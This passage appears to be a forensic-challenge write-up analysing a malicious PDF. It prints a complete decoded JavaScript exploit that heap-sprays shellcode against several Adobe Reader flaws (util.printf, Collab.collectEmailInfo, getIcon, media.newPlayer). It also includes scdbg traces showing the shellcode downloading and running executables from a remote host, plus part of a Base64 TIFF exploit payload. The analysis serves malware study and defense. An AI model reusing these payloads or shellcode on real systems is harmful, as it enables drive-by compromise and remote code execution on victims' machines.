4743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774376X_17844743X_17098774361X_17844743X_17098774372X_17844743X_17098774320X_17844743X_17098774373X_17844743X_17098774351X_17844743X_17098774320X_17844743X_1709877433dX_17844743X_17098774320X_17844743X_1709877436eX_17844743X_17098774365X_17844743X_17098774377X_17844743X_17098774320X_17844743X_17098774353X_17844743X_17098774374X_17844743X_17098774372X_17844743X_17098774369X_17844743X_1709877436eX_17844743X_17098774367X_17844743X_17098774328X_17844743X_17098774322X_17844743X_17098774322X_17844743X_17098774329X_17844743X_1709877433bX_17844743X_1709877430dX_17844743X_1709877430aX_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_1709877437dX_17844743X_1709877430dX_17844743X_1709877430aX_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774376X_17844743X_17098774361X_17844743X_17098774372X_17844743X_17098774320X_17844743X_17098774377X_17844743X_17098774343X_17844743X_17098774320X_17844743X_1709877433dX_17844743X_17098774320X_17844743X_17098774327X_17844743X_17098774327X_17844743X_1709877433bX_17844743X_1709877430dX_17844743X_1709877430aX_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774376X_17844743X_17098774361X_17844743X_17098774372X_17844743X_17098774320X_17844743X_1709877436eX_17844743X_17098774375X_17844743X_1709877436dX_17844743X_17098774320X_17844743X_1709877433dX_17844743X_17098774320X_17844743X_17098774331X_17844743X_17098774332X_17844743X_17098774339X_17844743X_17098774339X_17844743X_17098774339X_17844743X_17098774339X_17844743X_17098774339X_17844743X_17098774339X_17844743X_17098774339X_17844743X_17098774339X_17844743X_17098774339X_17844743X_17098774339X_17844743X_17098774339X_17844743X_17098774339X_17844743X_17098774339X_17844743X_17098774339X_17844743X_17098774339X_17844743X_17098774339X_17844743X_17098774339X_17844743X_17098774339X_17844743X_17098774338X_17844743X_17098774338X_17844743X_17098774338X_17844743X_17098774338X_17844743X_17098774338X_17844743X_17098774338X_17844743X_17098774338X_17844743X_17098774338X_17844743X_17098774338X_17844743X_17098774338X_17844743X_17098774338X_17844743X_17098774338X_17844743X_17098774338X_17844743X_17098774338X_17844743X_17098774338X_17844743X_17098774338X_17844743X_17098774338X_17844743X_17098774338X_17844743X_17098774338X_17844743X_17098774338X_17844743X_17098774338X_17844743X_17098774338X_17844743X_17098774338X_17844743X_17098774338X_17844743X_17098774338X_17844743X_17098774338X_17844743X_17098774338X_17844743X_17098774338X_17844743X_17098774338X_17844743X_17098774338X_17844743X_17098774338X_17844743X_17098774338X_17844743X_17098774338X_17844743X_17098774338X_17844743X_17098774338X_17844743X_17098774338X_17844743X_17098774338X_17844743X_17098774338X_17844743X_17098774338X_17844743X_17098774338X_17844743X_17098774338X_17844743X_17098774338X_17844743X_17098774338X_17844743X_17098774338X_17844743X_17098774338X_17844743X_17098774338X_17844743X_17098774338X_17844743X_17098774338X_17844743X_17098774338X_17844743X_17098774338X_17844743X_17098774338X_17844743X_17098774338X_17844743X_17098774338X_17844743X_17098774338X_17844743X_17098774338X_17844743X_17098774338X_17844743X_17098774338X_17844743X_17098774338X_17844743X_17098774338X_17844743X_17098774338X_17844743X_17098774338X_17844743X_17098774338X_17844743X_17098774338X_17844743X_17098774338X_17844743X_17098774338X_17844743X_17098774338X_17844743X_17098774338X_17844743X_17098774338X_17844743X_17098774338X_17844743X_17098774338X_17844743X_17098774338X_17844743X_17098774338X_17844743X_17098774338X_17844743X_17098774338X_17844743X_17098774338X_17844743X_17098774338X_17844743X_17098774338X_17844743X_17098774338X_17844743X_17098774338X_17844743X_17098774338X_17844743X_17098774338X_17844743X_17098774338X_17844743X_17098774338X_17844743X_17098774338X_17844743X_17098774338X_17844743X_17098774338X_17844743X_17098774338X_17844743X_17098774338X_17844743X_17098774338X_17844743X_17098774338X_17844743X_17098774338X_17844743X_17098774338X_17844743X_17098774338X_17844743X_17098774338X_17844743X_17098774338X_17844743X_17098774338X_17844743X_17098774338X_17844743X_17098774338X_17844743X_17098774338X_17844743X_17098774338X_17844743X_17098774338X_17844743X_17098774338X_17844743X_17098774338X_17844743X_17098774338X_17844743X_17098774338X_17844743X_17098774338X_17844743X_17098774338X_17844743X_17098774338X_17844743X_17098774338X_17844743X_17098774338X_17844743X_17098774338X_17844743X_17098774338X_17844743X_17098774338X_17844743X_17098774338X_17844743X_17098774338X_17844743X_17098774338X_17844743X_17098774338X_17844743X_17098774338X_17844743X_17098774338X_17844743X_17098774338X_17844743X_17098774338X_17844743X_17098774338X_17844743X_17098774338X_17844743X_17098774338X_17844743X_17098774338X_17844743X_17098774338X_17844743X_17098774338X_17844743X_17098774338X_17844743X_17098774338X_17844743X_17098774338X_17844743X_17098774338X_17844743X_17098774338X_17844743X_17098774338X_17844743X_17098774338X_17844743X_17098774338X_17844743X_17098774338X_17844743X_17098774338X_17844743X_17098774338X_17844743X_17098774338X_17844743X_17098774338
From earlier script, we know it will remove X_17844743X_170987743 from the above content. Following this approach, it was decoded in CyberChef, which revealed JavaScript.
Per the earlier script, the two decoded scripts are concatenated (object 9’s decoded text with object 7’s decoded text) to form the final JavaScript payload, which is shown below:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
169
170
171
172
173
174
175
176
177
178
179
180
181
182
183
184
185
var w = new String();
var c = app;
function s(yarsp, len) {
while (yarsp.length * 2 < len) {
yarsp += yarsp;
this.x = false;
}
var eI = 37715;
yarsp = yarsp.substring(0, len / 2);
return yarsp;
var yE = 18340;
}
var m = new String("");
function cG() {
var chunk_size, payload, nopsled;
chunk_size = 0x8000;
// calc.exe payload
payload = unescape("%uabba%ua906%u29f1%ud9c9%ud9c9%u2474%ub1f4%u5d64%uc583%u3104%u0f55%u5503%ue20f%ued5e%uabb9%uc1ea%u2d70%u1953%u3282%u6897%ud01d%u872d%ufd18%ua73a%u02dc%u14cc%u64ba%u66b5%uae41%uf16c%u5623%udb7c%u7bc1%u5e69%u69dd%uf0b0%ucf0c%u1950%udd95%u5ab9%u7b37%u772b%uc55f%u1531%ue18d%u70c8%uc2c5%u4c1c%u7b34%u2f3a%ue82b%u27c9%u848b%ua512%u999d%u2faa%u84c0%u2bee%u768c%u0bc8%u237e%u4cc6%u51c2%u3abc%ufc45%u1118%uffe5%uf48a%udf14%u6c2f%u8742%u0a57%u6fe9%ub5b5%uca94%ua6ab%u84ba%u77d1%u4a2c%u74ac%uabcf%ub25f%ub269%u5e06%u51d5%u90f3%u978f%uec66%u6942%u6a9b%u18a2%u12ff%u42ba%u7be5%ubb37%u9dc6%u5de0%ufe14%uf2f7%uc6fd%u7812%uda44%u7167%u110f%ubb01%uf81a%ud953%ufc21%u22db%u20f7%u46b9%u27e6%ue127%u8e42%udb91%ufe58%ubaeb%u6492%u07fe%uade3%u4998%uf89a%u9803%u5131%u1192%ufcd5%u3ac9%u352d%u71de%u81cb%u4522%u6d21%uecd2%ucb1c%u4e6d%u8df8%u6eeb%ubff8%u653d%ubaf6%u8766%ud10b%u926b%ubf19%u9f4a%u0a30%u8a92%u7727%u96a7%u6347%ud3b4%u824a%uc4ae%uf24c%uf5ff%ud99b%u0ae1%u7b99%u133d%u91ad%u2573%u96a6%u3b74%ub2a1%u3c73%ue92c%u468c%uea25%u5986%u9261%u71b5%u5164%u71b3%u561f%uabf7%u91c2%ua3e6%uab09%ub60f%ua23c%ub92f%ub74b%ua308%u3cdb%ua4dd%u9221%u2732%u8339%u892b%u34a9%ub0da%ua550%u4f47%u568c%uc8fa%uc5fe%u3983%u7a98%u2306%uf60a%uc88f%u9b8d%u6e27%u305d%u1edd%uadfa%ub232%u4265%u2d3a%uff17%u83f5%u87b2%u5b90");
nopsled = unescape("%u9090%u9090%u9090%u9090%u9090%u9090%u9090%u9090");
while (nopsled.length < chunk_size)
nopsled += nopsled;
nopsled_len = chunk_size - (payload.length + 20);
nopsled = nopsled.substring(0, nopsled_len);
heap_chunks = new Array();
for (var i = 0 ; i < 2500 ; i++)
heap_chunks[i] = nopsled + payload;
util.printd("1.000000000.000000000.1337 : 3.13.37", new Date());
try {
media.newPlayer(null);
} catch(e) {}
util.printd("1.000000000.000000000.1337 : 3.13.37", new Date());
}
var iF = function() {};
function cN() {
var o = "o";
// freecell.exe payload
var payload = unescape("%uc929%u65b1%ud7db%u74d9%uf424%u83b8%u3830%u5b84%u4331%u0313%u1343%u6883%udacc%u8571%u413d%u6a30%u13f7%ub07d%u5c06%uc249%ube91%u3948%ud6a4%u4246%ud958%uf0e9%ubf3e%ucb93%uf8bc%u520a%u60a7%ubd5e%u804d%ub8b6%ub75a%u5391%uf6b0%ub933%uea10%ubade%u91ba%ud64b%u1fdb%ub411%ub731%u92ab%uf842%u2a7a%ua0b8%uc819%uc7af%u9bee%u7d10%u4e2e%u4201%u8a96%ude7c%ud1cb%u20f0%ue235%uf4e3%u33a8%u6fbe%u8396%u15b9%ub97f%ud56a%u2c92%uf698%ud416%u50c7%u7361%u386d%u1a83%ue308%u7fb1%u7a3f%u20ac%u90a8%u2d99%u544b%u1868%ucced%u8012%u7b51%u7bef%u4d0b%u4095%u10c6%udea5%ue327%u47ed%u9d3e%u28f4%u51cb%ucfd7%u746c%u8c04%u286b%u95cd%u4396%u0b57%u58e2%ue11e%u508a%uab14%uf7cf%uab12%ufb47%u96c3%u9932%ud41d%u3bda%u7d77%uf214%ub242%u636f%u299d%u2962%u7be8%u7fe4%ub283%ub18f%uee39%u7b09%ub7de%ue345%u8c16%u2e59%u59c0%u6fa5%u263f%uda5e%u8219%ua5d1%u54fc%u0474%u75fc%u53b1%u7f0b%u599a%u9409%u48e7%uf318%u71c6%uc930%u6317%u3126%ua923%u2249%ua830%u4247%uad22%u3340%ude7b%u9f86%ue365%u8693%ufdba%u5594%u0f8f%u59bf%u0de8%u74d9%u16ff%ua327%u1cf0%ub333%u021a%uda1c%u2831%u2868%u583f%u1c0a%u720b%u6af0%u8a62%u64fe%u8883%u7ecc%u83ab%u823a%ufd8c%u0ead%u8e59%uc117%u0c8e%u7204%ufeb6%ue3bc%u9a56%u9545%u10c3%u0698%ube7e%ub5ca%u6f07%u2a75%u0a8a%uc717%ub603%u44b8%u59bc%ue62b%uf459%u93d4%u658e%u377a%u14a6%ua20e%ue517%u49c0%u6cd0%u419d");
this.dN = "";
var nop = unescape("%u0A0A%u0A0A%u0A0A%u0A0A");
var hW = new String();
var heapblock = nop + payload;
this.qA = "qA";
var bigblock = unescape("%u0A0A%u0A0A");
this.alphaY = 12267;
var headersize = 20;
var spray = headersize + heapblock.length;
var jZ = '';
var jY = "";
while (bigblock.length < spray) {
this.r = "r";
bigblock += bigblock;
var edit = "edit";
}
this.xGoogle = '';
this.vY = false;
var fillblock = bigblock.substring(0, spray);
var iP = function() {};
var block = bigblock.substring(0, bigblock.length - spray);
var googleD = false;
this.fUEdit = "";
while (block.length + spray < 0x40000) {
block = block + block + fillblock;
this.bJ = '';
}
var googleQ = '';
this.nW = '';
var mem_array = new Array();
var cH = new String();
var nVO = new String("");
for (var i = 0; i < 1400; i++) {
mem_array[i] = block + heapblock;
var sQ = new String("");
}
var wC = '';
var num = 1299999999999999999988888888888888888888888888888888888888888888888888888888888888888888888888888888888888888888888888888888888888888888888888888888888888888888
8888888888888888888888888888888888888888888888888888888888888888888888888888888888888888888888888888888888888888888888888888888888888888;
this.bC = 3699;
util.printf("%45000f", num);
}
var eQ = "";
function gX() {
var basicZ = '';
// notepad.exe payload
var shellcode = unescape("%uc931%u64b1%ub6bf%u558b%ud976%ud9cd%u2474%u58f4%ue883%u31fc%u0d78%u7803%ue20d%u6043%u2c45%u44e1%ub6af%u964c%ub72e%ued9a%u55a9%u1a18%u71cc%u2237%u7e30%u91b7%u1856%ue9ae%u2394%u7479%ucdff%u5e6b%ufc95%ue562%u12a2%u77ad%u53d8%u925f%u4178%ue5b2%ufc62%uf826%ub883%u9e2c%u6c59%uf5dd%u5d2a%uc113%uc7c1%ub031%u6cf7%ua2b6%u1838%u2007%u1d29%ua0b1%u0314%uaee1%ufbd8%u96df%ua80b%uc7cd%uca91%ubfab%u7091%uea13%u7a32%u7bb1%u5ba0%ue130%u3b9f%u8d42%ue4ba%u28a0%u4e20%u29d6%u0147%uf2cc%ucff0%uffb9%u2f62%uc948%u2904%ud333%ude69%u2b88%u10f3%u776b%uedee%uef80%u9fcf%u89c2%uc649%uf510%u36e3%u10fb%ud153%u40ef%u4d82%u41f6%ue4ae%u5cb1%uf58a%uaa78%u3472%u750f%u52e6%u712a%u9faf%u5fea%uc24a%u9cf3%u64f2%u0559%u5ecc%u7957%u0607%ue3a9%u828a%u26fc%uc2cc%u7f97%u1577%u2a0a%u9c21%u73c8%ube3e%u4838%uf571%u04de%uca4d%ue02c%u6126%u4c09%ucab8%u16cf%ueb5c%u3af3%uf869%u3ffd%u02b2%u2bfc%u17bf%u3214%u149e%u8f05%u0fff%uec38%u0df4%ue632%u5709%u0f5f%u481a%u6947%u7913%u5680%u864d%ufe94%u9652%uec98%ua8a6%u13b3%ub6c0%u39da%ub1c7%u1421%ub9d8%u6f32%udef2%u091c%uf4e9%ude69%ufd04%ud308%ud722%u1af7%u2f5a%u15f2%u2d5b%u2f31%u3e43%u2c3c%u26a4%ub9d6%u2921%u6d1c%uabe5%u1e0c%u059e%u8fa4%u3f0e%u3e4d%ucbaa%ud183%u5346%u40f5%ub4de%uf46f%uae52%u7901%u53fa%u1e82%uf294%u8d50%u9b01%u28cf%u50e5%ud262%ue195%u661d%u2003%ufeb8%ubcae");
var mem_array = new Array();
this.googleBasicR = "";
var cc = 0x0c0c0c0c;
var addr = 0x400000;
var sc_len = shellcode.length * 2;
var len = addr - (sc_len + 0x38);
var yarsp = unescape("%u9090%u9090");
this.eS = "eS";
yarsp = s(yarsp, len);
var count2 = (cc - 0x400000) / addr;
this.rF = false;
this.p = "p";
for (var count = 0; count < count2; count++) {
mem_array[count] = yarsp + shellcode;
}
var bUpdate = new String("");
var overflow = unescape("%u0c0c%u0c0c");
var cP = function() {};
this.gD = "";
while (overflow.length < 44952) {
this.tO = "";
overflow += overflow;
}
var adobeD = new String();
this.collabStore = Collab.collectEmailInfo({
subj: "",
msg: overflow
});
}
function updateE() {
var xI = new String("");
if (c.doc.Collab.getIcon) {
var arry = new Array();
// cmd.exe payload
var vvpethya = unescape("%ud3b8%u7458%ud901%u2bcb%ud9c9%u2474%ub1f4%u5a65%u4231%u0312%u1242%u3983%u96a4%u56f4%u0d45%u9bbd%ud7af%ue7f8%u982e%u1dcf%u7aa8%ucad5%u92cf%uf3c1%u9d2f%u4766%ufb49%u941e%uc494%u8389%uacfe%u6ad8%udd95%u0935%uf3a2%u801c%ub2d9%u488c%u2678%u0b5c%udd62%u01f4%u5b82%u4792%u4b5e%u2d2e%ubc2a%uf9ff%ue4c1%u9b9a%u83f7%ucc69%u3938%u1fb1%u7e29%uc50b%ue214%u8248%udcd8%ub3b7%u890b%ue425%uab91%u5210%u5192%uc8fc%u9932%u9def%ubaa1%u0795%u1c9f%uacee%uc5ba%u4b1c%uaf20%u0832%u3e47%u9129%uacf0%ude04%u1062%ue9e7%u0804%uf391%ubf69%ucc69%u71f0%u1108%uccee%u0d20%ubecf%ub462%ud949%u9971%u15e3%u3c5a%ub053%u5d89%u6c82%u6648%u07ae%u7ad2%u148a%ub09d%u1572%u1aab%u33e6%u5a91%ub8af%u4744%udd4a%u8b98%u47f2%u2af0%ub1cc%u03cf%u2707%ufe1e%ued8a%uca57%u23cd%u030e%u7277%u39bc%ubf21%u6423%udf3e%u5d93%uea71%u2a42%u2b4d%ud7b8%u0626%u7de4%ue9b8%ue771%uc85c%u0a82%u1f69%u2e8c%u1db2%u258c%u34bf%u2085%u359e%u98b7%u2cff%ue0a5%u6cf4%uf3c6%u7409%uf5ca%u6919%u60cd%u9a13%u4e19%ua74d%uf71c%ub952%uea11%ucba6%u0839%ud1c0%u2527%ud2c7%u10a5%ud8d8%u62bd%ufff2%u0b9a%uebe9%udfee%u1c04%ud389%u3622%u1d77%u4e5a%u177d%u4c5b%u21b3%u5f43%u31b9%u39a4%ubd2a%u4a21%u1291%uc8e5%u0389%u229e%ub43a%u5e0e%u24c3%ud4aa%ud71d%u7246%u4a4c%u53de%ufbf6%uc952%u7098%u72fa%u153a%u1594%ub5a8%ub801%u2057%u29e5%uc6f9%ud08e%u738b%u275f%u1e42%u22e7%u411a");
var updateX = 39796;
var hWq500CN = vvpethya.length * 2;
var len = 0x400000 - (hWq500CN + 0x38);
var zAdobe = "";
var yarsp = unescape("%u9090%u9090");
var dU = "";
yarsp = s(yarsp, len);
this.zAdobeK = "";
var p5AjK65f = (0x0c0c0c0c - 0x400000) / 0x400000;
var aG = new Date();
for (var vqcQD96y = 0; vqcQD96y < p5AjK65f; vqcQD96y++) {
var lBasic = "";
arry[vqcQD96y] = yarsp + vvpethya;
var u = "";
}
var iAlpha = function() {};
var tUMhNbGw = unescape("%09");
while (tUMhNbGw.length < 0x4000) {
this.gN = false;
tUMhNbGw += tUMhNbGw;
}
var hV = new String("");
var nVE = function() {};
tUMhNbGw = "N." + tUMhNbGw;
c.doc.Collab.getIcon(tUMhNbGw);
}
this.wZ = 44811;
}
var hO = new String("");
function nO() {
this.iR = false;
var version = c.viewerVersion.toString();
var zH = '';
version = version.replace(/D/g, '');
var varsion_array = new Array(version.charAt(0), version.charAt(1), version.charAt(2));
if ((varsion_array[0] == 8) && (varsion_array[1] == 0) || (varsion_array[1] == 1 &&
varsion_array[2] < 3)) {
cN();
}
this.wN = "";
var aQ = new String("");
if ((varsion_array[0] < 8) || (varsion_array[0] == 8 && varsion_array[1] < 2 && varsion_array[2] <
2)) {
gX();
}
var vEdit = "";
if ((varsion_array[0] < 9) || (varsion_array[0] == 9 && varsion_array[1] < 1)) {
updateE();
}
var eH = function() {};
var eSJ = new Function();
cG();
var vUpdate = false;
}
var basicU = new Date();
this.updateO = false;
nO();
var mUpdate = function() {};
Lets understand this code:
At line 159, it extracts the version of Adobe Acrobat via
app.viewerVersion.The if-block at line 163 checks if the version equals
8.0or8.1.<3. If the condition is met, it callscN()that that targets vulnerability inutil.printf()(CVE-2008-2992) to execute a shellcode. The shellcode was saved ascN.binand then analyzed withscdbg.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
$ scdbg.exe /s -1 /f cN.bin
Loaded 504 bytes from file cN.bin
Detected %u encoding input format converting...
to bin..
Byte Swapping %u encoded input buffer..
Initialization Complete..
Max Steps: -1
Using base offset: 0x401000
401104 GetProcAddress(GetSystemDirectoryA)
401104 GetProcAddress(WinExec)
401104 GetProcAddress(ExitThread)
401104 GetProcAddress(LoadLibraryA)
4010af LoadLibraryA(urlmon)
401104 GetProcAddress(URLDownloadToFileA)
4010d3 GetSystemDirectoryA( c:\windows\system32\ )
4010ec URLDownloadToFileA(http://blog.honeynet.org.my/forensic_challenge/malware_2.exe, c:\WINDOWS\system32\a.exe)
4010f3 WinExec(c:\WINDOWS\system32\a.exe)
4010f7 ExitThread(32)
Stepcount 7794
- The if-block at line 169 checks if the version is
<8or8.<2.<2. If the condition is met, it callsgX()that targets vulnerability inCollab.collectEmailInfo()(CVE-2007-5659) to execute another shellcode. The shellcode was saved asgX.binand then analyzed withscdbg.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
$ scdbg.exe /s -1 /f gX.bin
Loaded 4fe bytes from file gX.bin
Detected %u encoding input format converting...
to bin..
Byte Swapping %u encoded input buffer..
Initialization Complete..
Max Steps: -1
Using base offset: 0x401000
401104 GetProcAddress(GetSystemDirectoryA)
401104 GetProcAddress(WinExec)
401104 GetProcAddress(ExitThread)
401104 GetProcAddress(LoadLibraryA)
4010af LoadLibraryA(urlmon)
401104 GetProcAddress(URLDownloadToFileA)
4010d3 GetSystemDirectoryA( c:\windows\system32\ )
4010ec URLDownloadToFileA(http://blog.honeynet.org.my/forensic_challenge/3malware.exe, c:\WINDOWS\system32\a.exe)
4010f3 WinExec(c:\WINDOWS\system32\a.exe)
4010f7 ExitThread(32)
Stepcount 7787
- The if-block at line 174, checks if the version is
<9or9.<1. If the condition is met, it callsupdateE()that targets vulnerability inapp.doc.Collab.getIcon()(CVE-2009-0927) to execute another shellcode. The shellcode was saved asupdateE.binand then analyzed withscdbg.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
$ scdbg.exe /s -1 /f updateE.bin
Loaded 504 bytes from file updateE.bin
Detected %u encoding input format converting...
to bin..
Byte Swapping %u encoded input buffer..
Initialization Complete..
Max Steps: -1
Using base offset: 0x401000
401104 GetProcAddress(GetSystemDirectoryA)
401104 GetProcAddress(WinExec)
401104 GetProcAddress(ExitThread)
401104 GetProcAddress(LoadLibraryA)
4010af LoadLibraryA(urlmon)
401104 GetProcAddress(URLDownloadToFileA)
4010d3 GetSystemDirectoryA( c:\windows\system32\ )
4010ec URLDownloadToFileA(http://blog.honeynet.org.my/forensic_challenge/malware.4.exe, c:\WINDOWS\system32\a.exe)
4010f3 WinExec(c:\WINDOWS\system32\a.exe)
4010f7 ExitThread(32)
Stepcount 7794
- Finally, at line 179, it calls
cG()that targets vulnerability inmedia.newPlayer()(CVE-2009-4324) to execute another shellcode. The shellcode was saved ascG.binand then analyzed withscdbg.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
$ scdbg.exe /s -1 /f cG.bin
Loaded 4fe bytes from file cG.bin
Detected %u encoding input format converting...
to bin..
Byte Swapping %u encoded input buffer..
Initialization Complete..
Max Steps: -1
Using base offset: 0x401000
401104 GetProcAddress(GetSystemDirectoryA)
401104 GetProcAddress(WinExec)
401104 GetProcAddress(ExitThread)
401104 GetProcAddress(LoadLibraryA)
4010af LoadLibraryA(urlmon)
401104 GetProcAddress(URLDownloadToFileA)
4010d3 GetSystemDirectoryA( c:\windows\system32\ )
4010ec URLDownloadToFileA(http://blog.honeynet.org.my/forensic_challenge/malware1.exe, c:\WINDOWS\system32\a.exe)
4010f3 WinExec(c:\WINDOWS\system32\a.exe)
4010f7 ExitThread(32)
Stepcount 7787
Based on the above findings, the above JavaScript works as version-based exploit dispatcher. Depending on the detected Adobe Acrobat version, it exploit the vulnerability and execute the shellcode that downloads next stager from blog.honeynet.org.my, saves it as c:\WINDOWS\system32\a.exe, and executes it by calling WinExec().
Previously analyzed wireshark capture showed a GET request to http://blog.honeynet.org.my/forensic_challenge/the_real_malware.exe, but the shellcodes above does not make that request. So, something else must be triggering it. Looking back at Question 10, it references CVE-2010-0188, a LibTIFF integer overflow vulnerability.
Again inspecting the objects in fcexploit.pdf, I noticed that object 11 contains a TIFF image embedded as Base64, which aligns with that vulnerability.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
$ pdf-parser.py fcexploit.pdf -o 11 -f
obj 11 0
Type: /EmbeddedFile
Referencing: 10 0 R
Contains stream
<<
/Creator (Scribus 1.3.3.14)
/Producer (Scribus PDF Library 1.3.3.14)
/Title 10 0 R
/Author <>
/Keywords <>
/CreationDate (D:20100910021118)
/ModDate (D:20100910021118)
/Trapped /False
>>
b'<?xml version="1.0" encoding="UTF-8" ?> \n<xdp:xdp xmlns:xdp="http://ns.adobe.com/xdp/">\n<config xmlns="http://www.xfa.org/schema/xci/1.0/">\n<present>\n<pdf>\n<version>1.65</version> \n<interactive>1</interactive> \n<linearized>1</linearized> \n</pdf>\n<xdp>\n<packets>*</packets> \n</xdp>\n<destination>pdf</destination> \n</present>\n</config>\n<template baseProfile="interactiveForms" xmlns="http://www.xfa.org/schema/xfa-template/2.4/">\n<subform name="topmostSubform" layout="tb" locale="en_US">\n<pageSet>\n<pageArea id="PageArea1" name="PageArea1">\n<contentArea name="ContentArea1" x="0pt" y="0pt" w="612pt" h="792pt" /> \n<medium short="612pt" long="792pt" stock="custom" /> \n</pageArea>\n</pageSet>\n<subform name="Page1" x="0pt" y="0pt" w="612pt" h="792pt">\n<break before="pageArea" beforeTarget="#PageArea1" /> \n<bind match="none" /> \n<field name="ImageField1" w="28.575mm" h="1.39mm" x="37.883mm" y="29.25mm">\n<ui>\n<imageEdit /> \n</ui>\n</field>\n<?templateDesigner expand 1?> \n</subform>\n<?templateDesigner expand 1?> \n</subform>\n<?templateDesigner FormTargetVersion 24?> \n<?templateDesigner Rulers horizontal:1, vertical:1, guidelines:1, crosshairs:0?> \n<?templateDesigner Zoom 94?> \n</template>\n<xfa:datasets xmlns:xfa="http://www.xfa.org/schema/xfa-data/1.0/">\n<xfa:data>\n<topmostSubform>\n<ImageField1 xfa:contentType="image/tif" href="">SUkqADggAACQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJAxyd3FuFMsGDbZdCT0X7FmMUcYg8cEA0cU4qbHCGwCK+D2K3fzdn+CapSFeYmxkoFtvhQyC9hNCdbjxBewjQTxVr/BhG3SyBafk/jyBQERhae8g5jAeMn/HKxgVVSdtGKHh9IRuqwRQnpY6oDqXdJBU8MGDhs7cDbJ725mU5XU0NQwsEp0ulIaZ5vXhtJ7ry14I13L545ziAVBaRG9j8ReX